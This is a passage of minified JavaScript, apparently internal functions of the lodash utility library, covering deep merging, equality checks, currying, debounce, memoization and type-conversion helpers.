f=r(l,c,u,t,e,a);if(f===D?!$e(c,l,3,r,a):!f)return!1}}return!0}function He(t){return!(!vi(t)||ao&&ao in t)&&(pi(t)?fo:vt).test(Nr(t))}function Ie(t){return mi(t)&&"[object RegExp]"==Ae(t)}function Ye(t){return mi(t)&&"[object Set]"==gs(t)}function Fe(t){return mi(t)&&gi(t.length)&&!!Lt[Ae(t)]}function Ue(t){return"function"==typeof t?t:null==t?Di:"object"==typeof t?oa(t)?Ze(t[0],t[1]):qe(t):Fi(t)}function Be(t){if(!kr(t))return Mo(t);var e,n=[];for(e in Qi(t))oo.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Xe(t,e){return t<e}function Ve(t,e){var n=-1,r=ci(t)?Xi(t.length):[];return is(t,function(t,i,o){r[++n]=e(t,i,o)}),r}function qe(t){var e=br(t);return 1==e.length&&e[0][2]?Rr(e[0][0],e[0][1]):function(n){return n===t||De(n,t,e)}}function Ze(t,e){return Tr(t)&&e===e&&!vi(e)?Rr($r(t),e):function(n){var r=Ti(n,t);return r===D&&r===e?Li(n,t):$e(e,r,3)}}function Ke(t,e,n,r,i){t!==e&&ss(e,function(o,s){if(vi(o)){i||(i=new Zt);var a=i,u="__proto__"==s?D:t[s],l="__proto__"==s?D:e[s],c=a.get(l);if(c)ie(t,s,c);else{var c=r?r(u,l,s+"",t,e,a):D,f=c===D;if(f){var h=oa(l),p=!h&&aa(l),d=!h&&!p&&ha(l),c=l;h||p||d?oa(u)?c=u:fi(u)?c=Pn(u):p?(f=!1,c=Tn(l,!0)):d?(f=!1,c=kn(l,!0)):c=[]:yi(l)||ia(l)?(c=u,ia(u)?c=Ai(u):(!vi(u)||n&&pi(u))&&(c=Er(l))):f=!1}f&&(a.set(l,c),Ke(c,l,n,r,a),a.delete(l)),ie(t,s,c)}}else a=r?r("__proto__"==s?D:t[s],o,s+"",t,e,i):D,a===D&&(a=o),ie(t,s,a)},Ri)}function Qe(t,e){var n=t.length;if(n)return e+=0>e?n:0,Ar(e,n)?t[e]:D}function Ge(t,e,n){var r=-1;return e=u(e.length?e:[Di],z(_r())),t=Ve(t,function(t){return{a:u(e,function(e){return e(t)}),b:++r,c:t}}),x(t,function(t,e){var r;t:{r=-1;for(var i=t.a,o=e.a,s=i.length,a=n.length;++r<s;){var u=Rn(i[r],o[r]);if(u){r=r>=a?u:u*("desc"==n[r]?-1:1);break t}}r=t.b-e.b}return r})}function Je(t,e){return tn(t,e,function(e,n){return Li(t,n)})}function tn(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var s=e[r],a=Ce(t,s);n(a,s)&&cn(o,An(s,t),a)}return o}function en(t){return function(e){return Ce(e,t)}}function nn(t,e,n,r){var i=r?v:g,o=-1,s=e.length,a=t;for(t===e&&(e=Pn(e)),n&&(a=u(t,z(n)));++o<s;)for(var l=0,c=e[o],c=n?n(c):c;-1<(l=i(a,c,l,r));)a!==t&&bo.call(a,l,1),bo.call(t,l,1);return t}function rn(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Ar(i)?bo.call(t,i,1):bn(t,i)}}}function on(t,e){return t+To(Do()*(e-t+1))}function sn(t,e){var n="";if(!t||1>e||9007199254740991<e)return n;do{e%2&&(n+=t),(e=To(e/2))&&(t+=t)}while(e);return n}function an(t,e){return ys(Or(t,e,Di),t+"")}function un(t){return ee(Mi(t))}function ln(t,e){var n=Mi(t);return Wr(n,he(e,0,n.length))}function cn(t,e,n,r){if(!vi(t))return t;e=An(e,t);for(var i=-1,o=e.length,s=o-1,a=t;null!=a&&++i<o;){var u=$r(e[i]),l=n;if(i!=s){var c=a[u],l=r?r(c,u,a):D;l===D&&(l=vi(c)?c:Ar(e[i+1])?[]:{})}oe(a,u,l),a=a[u]}return t}function fn(t){return Wr(Mi(t))}function hn(t,e,n){var r=-1,i=t.length;for(0>e&&(e=-e>i?0:i+e),n=n>i?i:n,0>n&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0,n=Xi(i);++r<i;)n[r]=t[r+e];return n}function pn(t,e){var n;return is(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function dn(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&2147483647>=i){for(;r<i;){var o=r+i>>>1,s=t[o];null!==s&&!wi(s)&&(n?s<=e:s<e)?r=o+1:i=o}return i}return gn(t,e,Di,n)}function gn(t,e,n,r){e=n(e);for(var i=0,o=null==t?0:t.length,s=e!==e,a=null===e,u=wi(e),l=e===D;i<o;){var c=To((i+o)/2),f=n(t[c]),h=f!==D,p=null===f,d=f===f,g=wi(f);(s?r||d:l?d&&(r||h):a?d&&h&&(r||!p):u?d&&h&&!p&&(r||!g):p||g?0:r?f<=e:f<e)?i=c+1:o=c}return Wo(o,4294967294)}function vn(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n],a=e?e(s):s;if(!n||!li(a,u)){var u=a;o[i++]=0===s?0:s}}return o}function mn(t){return"number"==typeof t?t:wi(t)?I:+t}function _n(t){if("string"==typeof t)return t;if(oa(t))return u(t,_n)+"";if(wi(t))return ns?ns.call(t):"";var e=t+"";return"0"==e&&1/t==-H?"-0":e}function yn(t,e,n){var r=-1,i=s,o=t.length,u=!0,l=[],c=l;if(n)u=!1,i=a;else if(200<=o){if(i=e?null:fs(t))return P(i);u=!1,i=j,c=new Yt}else c=e?[]:l;t:for(;++r<o;){var f=t[r],h=e?e(f):f,f=n||0!==f?f:0;if(u&&h===h){for(var p=c.length;p--;)if(c[p]===h)continue t;e&&c.push(h),l.push(f)}else i(c,h,n)||(c!==l&&c.push(h),l.push(f))}return l}function bn(t,e){return e=An(e,t),null==(t=2>e.length?t:Ce(t,hn(e,0,-1)))||delete t[$r(Br(e))]}function wn(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?hn(t,r?0:o,r?o+1:i):hn(t,r?o+1:0,r?i:o)}function xn(t,e){var n=t;return n instanceof Wt&&(n=n.value()),c(e,function(t,e){return e.func.apply(e.thisArg,l([t],e.args))},n)}function Sn(t,e,n){var r=t.length;if(2>r)return r?yn(t[0]):[];for(var i=-1,o=Xi(r);++i<r;)for(var s=t[i],a=-1;++a<r;)a!=i&&(o[i]=me(o[i]||s,t[a],e,n));return yn(we(o,1),e,n)}function En(t,e,n){for(var r=-1,i=t.length,o=e.length,s={};++r<i;)n(s,t[r],r<o?e[r]:D);return s}function Cn(t){return fi(t)?t:[]}function zn(t){return"function"==typeof t?t:Di}function An(t,e){return oa(t)?t:Tr(t,e)?[t]:bs(ji(t))}function jn(t,e,n){var r=t.length;return n=n===D?r:n,!e&&n>=r?t:hn(t,e,n)}function Tn(t,e){if(e)return t.slice();var n=t.length,n=vo?vo(n):new t.constructor(n);return t.copy(n),n}function Ln(t){var e=new t.constructor(t.byteLength);return new go(e).set(new go(t)),e}function kn(t,e){return new t.constructor(e?Ln(t.buffer):t.buffer,t.byteOffset,t.length)}function Rn(t,e){if(t!==e){var n=t!==D,r=null===t,i=t===t,o=wi(t),s=e!==D,a=null===e,u=e===e,l=wi(e);if(!a&&!l&&!o&&t>e||o&&s&&u&&!a&&!l||r&&s&&u||!n&&u||!i)return 1;if(!r&&!o&&!l&&t<e||l&&n&&i&&!r&&!o||a&&n&&i||!s&&i||!u)return-1}return 0}function On(t,e,n,r){var i=-1,o=t.length,s=n.length,a=-1,u=e.length,l=Po(o-s,0),c=Xi(u+l);for(r=!r;++a<u;)c[a]=e[a];for(;++i<s;)(r||i<o)&&(c[n[i]]=t[i]);for(;l--;)c[a++]=t[i++];return c}function Mn(t,e,n,r){var i=-1,o=t.length,s=-1,a=n.length,u=-1,l=e.length,c=Po(o-a,0),f=Xi(c+l);for(r=!r;++i<c;)f[i]=t[i];for(c=i;++u<l;)f[c+u]=e[u];for(;++s<a;)(r||i<o)&&(f[c+n[s]]=t[i++]);return f}function Pn(t,e){var n=-1,r=t.length;for(e||(e=Xi(r));++n<r;)e[n]=t[n];return e}function Wn(t,e,n,r){var i=!n;n||(n={});for(var o=-1,s=e.length;++o<s;){var a=e[o],u=r?r(n[a],t[a],a,n,t):D;u===D&&(u=t[a]),i?ce(n,a,u):oe(n,a,u)}return n}function $n(t,e){return Wn(t,ps(t),e)}function Nn(t,e){return Wn(t,ds(t),e)}function Dn(t,n){return function(r,i){var o=oa(r)?e:ae,s=n?n():{};return o(r,t,_r(i,2),s)}}function Hn(t){return an(function(e,n){var r=-1,i=n.length,o=1<i?n[i-1]:D,s=2<i?n[2]:D,o=3<t.length&&"function"==typeof o?(i--,o):D;for(s&&jr(n[0],n[1],s)&&(o=3>i?D:o,i=1),e=Qi(e);++r<i;)(s=n[r])&&t(e,s,r,o);return e})}function In(t,e){return function(n,r){if(null==n)return n;if(!ci(n))return t(n,r);for(var i=n.length,o=e?i:-1,s=Qi(n);(e?o--:++o<i)&&!1!==r(s[o],o,s););return n}}function Yn(t){return function(e,n,r){var i=-1,o=Qi(e);r=r(e);for(var s=r.length;s--;){var a=r[t?s:++i];if(!1===n(o[a],a,o))break}return e}}function Fn(t,e,n){function r(){return(this&&this!==$t&&this instanceof r?o:t).apply(i?n:this,arguments)}var i=1&e,o=Xn(t);return r}function Un(t){return function(e){e=ji(e);var n=At.test(e)?N(e):D,r=n?n[0]:e.charAt(0);return e=n?jn(n,1).join(""):e.slice(1),r[t]()+e}}function Bn(t){return function(e){return c($i(Wi(e).replace(St,"")),t,"")}}function Xn(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=rs(t.prototype),e=t.apply(n,e);return vi(e)?e:n}}function Vn(e,n,r){function i(){for(var s=arguments.length,a=Xi(s),u=s,l=mr(i);u--;)a[u]=arguments[u];return u=3>s&&a[0]!==l&&a[s-1]!==l?[]:M(a,l),s-=u.length,s<r?ir(e,n,Kn,i.placeholder,D,a,u,D,D,r-s):t(this&&this!==$t&&this instanceof i?o:e,this,a)}var o=Xn(e);return i}function qn(t){return function(e,n,r){var i=Qi(e);if(!ci(e)){var o=_r(n,3);e=ki(e),n=function(t){return o(i[t],t,i)}}return n=t(e,n,r),-1<n?i[o?e[n]:n]:D}}function Zn(t){return pr(function(e){var n=e.length,r=n,i=Pt.prototype.thru;for(t&&e.reverse();r--;){var o=e[r];if("function"!=typeof o)throw new to("Expected a function");if(i&&!s&&"wrapper"==vr(o))var s=new Pt([],!0)}for(r=s?r:n;++r<n;)var o=e[r],i=vr(o),a="wrapper"==i?hs(o):D,s=a&&Lr(a[0])&&424==a[1]&&!a[4].length&&1==a[9]?s[vr(a[0])].apply(s,a[3]):1==o.length&&Lr(o)?s[i]():s.thru(o);return function(){var t=arguments,r=t[0];if(s&&1==t.length&&oa(r))return s.plant(r).value();for(var i=0,t=n?e[i].apply(this,t):r;++i<n;)t=e[i].call(this,t);return t}})}function Kn(t,e,n,r,i,o,s,a,u,l){function c(){for(var m=arguments.length,_=Xi(m),y=m;y--;)_[y]=arguments[y];if(d){var b,w=mr(c),y=_.length;for(b=0;y--;)_[y]===w&&++b}if(r&&(_=On(_,r,i,d)),o&&(_=Mn(_,o,s,d)),m-=b,d&&m<l)return w=M(_,w),ir(t,e,Kn,c.placeholder,n,_,w,a,u,l-m);if(w=h?n:this,y=p?w[t]:t,m=_.length,a){b=_.length;for(var x=Wo(a.length,b),S=Pn(_);x--;){var E=a[x];_[x]=Ar(E,b)?S[E]:D}}else g&&1<m&&_.reverse();return f&&u<m&&(_.length=u),this&&this!==$t&&this instanceof c&&(y=v||Xn(y)),y.apply(w,_)}var f=128&e,h=1&e,p=2&e,d=24&e,g=512&e,v=p?D:Xn(t);return c}function Qn(t,e){return function(n,r){return Re(n,t,e(r))}}function Gn(t,e){return function(n,r){var i;if(n===D&&r===D)return e;if(n!==D&&(i=n),r!==D){if(i===D)return r;"string"==typeof n||"string"==typeof r?(n=_n(n),r=_n(r)):(n=mn(n),r=mn(r)),i=t(n,r)}return i}}function Jn(e){return pr(function(n){return n=u(n,z(_r())),an(function(r){var i=this;return e(n,function(e){return t(e,i,r)})})})}function tr(t,e){e=e===D?" ":_n(e);var n=e.length;return 2>n?n?sn(e,t):e:(n=sn(e,jo(t/$(e))),At.test(e)?jn(N(n),0,t).join(""):n.slice(0,t))}function er(e,n,r,i){function o(){for(var n=-1,u=arguments.length,l=-1,c=i.length,f=Xi(c+u),h=this&&this!==$t&&this instanceof o?a:e;++l<c;)f[l]=i[l];for(;u--;)f[l++]=arguments[++n];return t(h,s?r:this,f)}var s=1&n,a=Xn(e);return o}function nr(t){return function(e,n,r){r&&"number"!=typeof r&&jr(e,n,r)&&(n=r=D),e=Si(e),n===D?(n=e,e=0):n=Si(n),r=r===D?e<n?1:-1:Si(r);var i=-1;n=Po(jo((n-e)/(r||1)),0);for(var o=Xi(n);n--;)o[t?n:++i]=e,e+=r;return o}}function rr(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=zi(e),n=zi(n)),t(e,n)}}function ir(t,e,n,r,i,o,s,a,u,l){var c=8&e,f=c?s:D;s=c?D:s;var h=c?o:D;return o=c?D:o,e=(e|(c?32:64))&~(c?64:32),4&e||(e&=-4),i=[t,e,i,h,f,o,s,a,u,l],n=n.apply(D,i),Lr(t)&&ms(n,i),n.placeholder=r,Mr(n,t,e)}function or(t){var e=Ki[t];return function(t,n){if(t=zi(t),n=null==n?0:Wo(Ei(n),292)){var r=(ji(t)+"e").split("e"),r=e(r[0]+"e"+(+r[1]+n)),r=(ji(r)+"e").split("e");return+(r[0]+"e"+(+r[1]-n))}return e(t)}}function sr(t){return function(e){var n=gs(e);return"[object Map]"==n?R(e):"[object Set]"==n?W(e):C(e,t(e))}}function ar(t,e,n,r,i,o,s,a){var u=2&e;if(!u&&"function"!=typeof t)throw new to("Expected a function");var l=r?r.length:0;if(l||(e&=-97,r=i=D),s=s===D?s:Po(Ei(s),0),a=a===D?a:Ei(a),l-=i?i.length:0,64&e){var c=r,f=i;r=i=D}var h=u?D:hs(t);return o=[t,e,n,r,i,c,f,o,s,a],h&&(n=o[1],t=h[1],e=n|t,r=128==t&&8==n||128==t&&256==n&&o[7].length<=h[8]||384==t&&h[7].length<=h[8]&&8==n,131>e||r)&&(1&t&&(o[2]=h[2],e|=1&n?0:4),(n=h[3])&&(r=o[3],o[3]=r?On(r,n,h[4]):n,o[4]=r?M(o[3],"__lodash_placeholder__"):h[4]),(n=h[5])&&(r=o[5],o[5]=r?Mn(r,n,h[6]):n,o[6]=r?M(o[5],"__lodash_placeholder__"):h[6]),(n=h[7])&&(o[7]=n),128&t&&(o[8]=null==o[8]?h[8]:Wo(o[8],h[8])),null==o[9]&&(o[9]=h[9]),o[0]=h[0],o[1]=e),t=o[0],e=o[1],n=o[2],r=o[3],i=o[4],a=o[9]=o[9]===D?u?0:t.length:Po(o[9]-l,0),!a&&24&e&&(e&=-25),Mr((h?us:ms)(e&&1!=e?8==e||16==e?Vn(t,e,a):32!=e&&33!=e||i.length?Kn.apply(D,o):er(t,e,n,r):Fn(t,e,n),o),t,e)}function ur(t,e,n,r){return t===D||li(t,no[n])&&!oo.call(r,n)?e:t}function lr(t,e,n,r,i,o){return vi(t)&&vi(e)&&(o.set(e,t),Ke(t,e,D,lr,o),o.delete(e)),t}function cr(t){return yi(t)?D:t}function fr(t,e,n,r,i,o){var s=1&n,a=t.length,u=e.length;if(a!=u&&!(s&&u>a))return!1;if((u=o.get(t))&&o.get(e))return u==e;var u=-1,l=!0,c=2&n?new Yt:D;for(o.set(t,e),o.set(e,t);++u<a;){var f=t[u],p=e[u];if(r)var d=s?r(p,f,u,e,t,o):r(f,p,u,t,e,o);if(d!==D){if(d)continue;l=!1;break}if(c){if(!h(e,function(t,e){if(!j(c,e)&&(f===t||i(f,t,n,r,o)))return c.push(e)})){l=!1;break}}else if(f!==p&&!i(f,p,n,r,o)){l=!1;break}}return o.delete(t),o.delete(e),l}function hr(t,e,n,r,i,o,s){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)break;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":if(t.byteLength!=e.byteLength||!o(new go(t),new go(e)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return li(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var a=R;case"[object Set]":if(a||(a=P),t.size!=e.size&&!(1&r))break;return(n=s.get(t))?n==e:(r|=2,s.set(t,e),e=fr(a(t),a(e),r,i,o,s),s.delete(t),e);case"[object Symbol]":if(es)return es.call(t)==es.call(e)}return!1}function pr(t){return ys(Or(t,D,Fr),t+"")}function dr(t){return ze(t,ki,ps)}function gr(t){return ze(t,Ri,ds)}function vr(t){for(var e=t.name+"",n=qo[e],r=oo.call(qo,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function mr(t){return(oo.call(Ct,"placeholder")?Ct:t).placeholder}function _r(){var t=Ct.iteratee||Hi,t=t===Hi?Ue:t;return arguments.length?t(arguments[0],arguments[1]):t}function yr(t,e){var n=t.__data__,r=typeof e;return("string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?n["string"==typeof e?"string":"hash"]:n.map}function br(t){for(var e=ki(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,i===i&&!vi(i)]}return e}function wr(t,e){var n=null==t?D:t[e];return He(n)?n:D}function xr(t,e,n){e=An(e,t);for(var r=-1,i=e.length,o=!1;++r<i;){var s=$r(e[r]);if(!(o=null!=t&&n(t,s)))break;t=t[s]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&gi(i)&&Ar(s,i)&&(oa(t)||ia(t))}function Sr(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&oo.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function Er(t){return"function"!=typeof t.constructor||kr(t)?{}:rs(mo(t))}function Cr(t,e,n){var r=t.constructor;switch(e){case"[object ArrayBuffer]":return Ln(t);case"[object Boolean]":case"[object Date]":return new r(+t);case"[object DataView]":return e=n?Ln(t.buffer):t.buffer,new t.constructor(e,t.byteOffset,t.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return kn(t,n);case"[object Map]":return new r;case"[object Number]":case"[object String]":return new r(t);case"[object RegExp]":return e=new t.constructor(t.source,pt.exec(t)),e.lastIndex=t.lastIndex,e;case"[object Set]":return new r;case"[object Symbol]":return es?Qi(es.call(t)):{}}}function zr(t){return oa(t)||ia(t)||!!(wo&&t&&t[wo])}function Ar(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&_t.test(t))&&-1<t&&0==t%1&&t<e}function jr(t,e,n){if(!vi(n))return!1;var r=typeof e;return!!("number"==r?ci(n)&&Ar(e,n.length):"string"==r&&e in n)&&li(n[e],t)}function Tr(t,e){if(oa(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!wi(t))||tt.test(t)||!J.test(t)||null!=e&&t in Qi(e)}function Lr(t){var e=vr(t),n=Ct[e];return"function"==typeof n&&e in Wt.prototype&&(t===n||!!(e=hs(n))&&t===e[0])}function kr(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||no)}function Rr(t,e){return function(n){return null!=n&&n[t]===e&&(e!==D||t in Qi(n))}}function Or(e,n,r){return n=Po(n===D?e.length-1:n,0),function(){for(var i=arguments,o=-1,s=Po(i.length-n,0),a=Xi(s);++o<s;)a[o]=i[n+o];for(o=-1,s=Xi(n+1);++o<n;)s[o]=i[o];return s[n]=r(a),t(e,this,s)}}function Mr(t,e,n){var r=e+"";e=ys;var i,o=Dr;return i=(i=r.match(ut))?i[1].split(lt):[],n=o(i,n),(o=n.length)&&(i=o-1,n[i]=(1<o?"& ":"")+n[i],n=n.join(2<o?", ":" "),r=r.replace(at,"{\n/* [wrapped with "+n+"] */\n")),e(t,r)}function Pr(t){var e=0,n=0;return function(){var r=$o(),i=16-(r-n);if(n=r,0<i){if(800<=++e)return arguments[0]}else e=0;return t.apply(D,arguments)}}function Wr(t,e){var n=-1,r=t.length,i=r-1;for(e=e===D?r:e;++n<e;){var r=on(n,i),o=t[r];t[r]=t[n],t[n]=o}return t.length=e,t}function $r(t){if("string"==typeof t||wi(t))return t;var e=t+"";return"0"==e&&1/t==-H?"-0":e}function Nr(t){if(null!=t){try{return io.call(t)}catch(t){}return t+""}return""}function Dr(t,e){return n(Y,function(n){var r="_."+n[0];e&n[1]&&!s(t,r)&&t.push(r)}),t.sort()}function Hr(t){if(t instanceof Wt)return t.clone();var e=new Pt(t.__wrapped__,t.__chain__);return e.__actions__=Pn(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function Ir(t,e,n){var r=null==t?0:t.length;return r?(n=null==n?0:Ei(n),0>n&&(n=Po(r+n,0)),d(t,_r(e,3),n)):-1}function Yr(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==D&&(i=Ei(n),i=0>n?Po(r+i,0):Wo(i,r-1)),d(t,_r(e,3),i,!0)}function Fr(t){return(null==t?0:t.length)?we(t,1):[]}function Ur(t){return t&&t.length?t[0]:D}function Br(t){var e=null==t?0:t.length;return e?t[e-1]:D}function Xr(t,e){
return t&&t.length&&e&&e.length?nn(t,e):t}function Vr(t){return null==t?t:Ho.call(t)}function qr(t){if(!t||!t.length)return[];var e=0;return t=o(t,function(t){if(fi(t))return e=Po(t.length,e),!0}),E(e,function(e){return u(t,y(e))})}function Zr(e,n){if(!e||!e.length)return[];var r=qr(e);return null==n?r:u(r,function(e){return t(n,D,e)})}function Kr(t){return t=Ct(t),t.__chain__=!0,t}function Qr(t,e){return e(t)}function Gr(){return this}function Jr(t,e){return(oa(t)?n:is)(t,_r(e,3))}function ti(t,e){return(oa(t)?r:os)(t,_r(e,3))}function ei(t,e){return(oa(t)?u:Ve)(t,_r(e,3))}function ni(t,e,n){return e=n?D:e,e=t&&null==e?t.length:e,ar(t,128,D,D,D,D,e)}function ri(t,e){var n;if("function"!=typeof e)throw new to("Expected a function");return t=Ei(t),function(){return 0<--t&&(n=e.apply(this,arguments)),1>=t&&(e=D),n}}function ii(t,e,n){return e=n?D:e,t=ar(t,8,D,D,D,D,D,e),t.placeholder=ii.placeholder,t}function oi(t,e,n){return e=n?D:e,t=ar(t,16,D,D,D,D,D,e),t.placeholder=oi.placeholder,t}function si(t,e,n){function r(e){var n=u,r=l;return u=l=D,d=e,f=t.apply(r,n)}function i(t){var n=t-p;return t-=d,p===D||n>=e||0>n||v&&t>=c}function o(){var t=Vs();if(i(t))return s(t);var n,r=_s;n=t-d,t=e-(t-p),n=v?Wo(t,c-n):t,h=r(o,n)}function s(t){return h=D,m&&u?r(t):(u=l=D,f)}function a(){var t=Vs(),n=i(t);if(u=arguments,l=this,p=t,n){if(h===D)return d=t=p,h=_s(o,e),g?r(t):f;if(v)return h=_s(o,e),r(p)}return h===D&&(h=_s(o,e)),f}var u,l,c,f,h,p,d=0,g=!1,v=!1,m=!0;if("function"!=typeof t)throw new to("Expected a function");return e=zi(e)||0,vi(n)&&(g=!!n.leading,c=(v="maxWait"in n)?Po(zi(n.maxWait)||0,e):c,m="trailing"in n?!!n.trailing:m),a.cancel=function(){h!==D&&cs(h),d=0,u=p=l=h=D},a.flush=function(){return h===D?f:s(Vs())},a}function ai(t,e){function n(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;return o.has(i)?o.get(i):(r=t.apply(this,r),n.cache=o.set(i,r)||o,r)}if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new to("Expected a function");return n.cache=new(ai.Cache||It),n}function ui(t){if("function"!=typeof t)throw new to("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function li(t,e){return t===e||t!==t&&e!==e}function ci(t){return null!=t&&gi(t.length)&&!pi(t)}function fi(t){return mi(t)&&ci(t)}function hi(t){if(!mi(t))return!1;var e=Ae(t);return"[object Error]"==e||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!yi(t)}function pi(t){return!!vi(t)&&("[object Function]"==(t=Ae(t))||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function di(t){return"number"==typeof t&&t==Ei(t)}function gi(t){return"number"==typeof t&&-1<t&&0==t%1&&9007199254740991>=t}function vi(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function mi(t){return null!=t&&"object"==typeof t}function _i(t){return"number"==typeof t||mi(t)&&"[object Number]"==Ae(t)}function yi(t){return!(!mi(t)||"[object Object]"!=Ae(t))&&(null===(t=mo(t))||"function"==typeof(t=oo.call(t,"constructor")&&t.constructor)&&t instanceof t&&io.call(t)==lo)}function bi(t){return"string"==typeof t||!oa(t)&&mi(t)&&"[object String]"==Ae(t)}function wi(t){return"symbol"==typeof t||mi(t)&&"[object Symbol]"==Ae(t)}function xi(t){if(!t)return[];if(ci(t))return bi(t)?N(t):Pn(t);if(xo&&t[xo]){t=t[xo]();for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}return e=gs(t),("[object Map]"==e?R:"[object Set]"==e?P:Mi)(t)}function Si(t){return t?(t=zi(t),t===H||t===-H?1.7976931348623157e308*(0>t?-1:1):t===t?t:0):0===t?t:0}function Ei(t){t=Si(t);var e=t%1;return t===t?e?t-e:t:0}function Ci(t){return t?he(Ei(t),0,4294967295):0}function zi(t){if("number"==typeof t)return t;if(wi(t))return I;if(vi(t)&&(t="function"==typeof t.valueOf?t.valueOf():t,t=vi(t)?t+"":t),"string"!=typeof t)return 0===t?t:+t;t=t.replace(it,"");var e=gt.test(t);return e||mt.test(t)?Mt(t.slice(2),e?2:8):dt.test(t)?I:+t}function Ai(t){return Wn(t,Ri(t))}function ji(t){return null==t?"":_n(t)}function Ti(t,e,n){return t=null==t?D:Ce(t,e),t===D?n:t}function Li(t,e){return null!=t&&xr(t,e,Le)}function ki(t){return ci(t)?te(t):Be(t)}function Ri(t){if(ci(t))t=te(t,!0);else if(vi(t)){var e,n=kr(t),r=[];for(e in t)("constructor"!=e||!n&&oo.call(t,e))&&r.push(e);t=r}else{if(e=[],null!=t)for(n in Qi(t))e.push(n);t=e}return t}function Oi(t,e){if(null==t)return{};var n=u(gr(t),function(t){return[t]});return e=_r(e),tn(t,n,function(t,n){return e(t,n[0])})}function Mi(t){return null==t?[]:A(t,ki(t))}function Pi(t){return Na(ji(t).toLowerCase())}function Wi(t){return(t=ji(t))&&t.replace(yt,Kt).replace(Et,"")}function $i(t,e,n){return t=ji(t),e=n?D:e,e===D?jt.test(t)?t.match(zt)||[]:t.match(ct)||[]:t.match(e)||[]}function Ni(t){return function(){return t}}function Di(t){return t}function Hi(t){return Ue("function"==typeof t?t:pe(t,1))}function Ii(t,e,r){var i=ki(e),o=Ee(e,i);null!=r||vi(e)&&(o.length||!i.length)||(r=e,e=t,t=this,o=Ee(e,ki(e)));var s=!(vi(r)&&"chain"in r&&!r.chain),a=pi(t);return n(o,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(s||e){var n=t(this.__wrapped__);return(n.__actions__=Pn(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,l([this.value()],arguments))})}),t}function Yi(){}function Fi(t){return Tr(t)?y($r(t)):en(t)}function Ui(){return[]}function Bi(){return!1}xt=null==xt?$t:Jt.defaults($t.Object(),xt,Jt.pick($t,Tt));var Xi=xt.Array,Vi=xt.Date,qi=xt.Error,Zi=xt.Function,Ki=xt.Math,Qi=xt.Object,Gi=xt.RegExp,Ji=xt.String,to=xt.TypeError,eo=Xi.prototype,no=Qi.prototype,ro=xt["__core-js_shared__"],io=Zi.prototype.toString,oo=no.hasOwnProperty,so=0,ao=function(){var t=/[^.]+$/.exec(ro&&ro.keys&&ro.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),uo=no.toString,lo=io.call(Qi),co=$t._,fo=Gi("^"+io.call(oo).replace(nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ho=Ht?xt.Buffer:D,po=xt.Symbol,go=xt.Uint8Array,vo=ho?ho.g:D,mo=O(Qi.getPrototypeOf,Qi),_o=Qi.create,yo=no.propertyIsEnumerable,bo=eo.splice,wo=po?po.isConcatSpreadable:D,xo=po?po.iterator:D,So=po?po.toStringTag:D,Eo=function(){try{var t=wr(Qi,"defineProperty");return 